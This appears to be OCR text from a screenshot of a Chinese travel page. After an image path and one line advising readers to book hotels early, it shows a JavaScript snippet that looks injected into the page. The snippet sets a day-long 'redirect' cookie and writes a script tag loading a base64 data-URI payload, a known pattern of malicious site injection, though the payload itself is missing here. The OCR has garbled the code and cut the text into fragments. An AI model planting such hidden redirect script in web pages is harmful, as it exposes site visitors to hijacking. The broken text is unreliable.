
驗完美的住宿一定要提前預訂好住宿飯店。
<
type="text/java"> function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分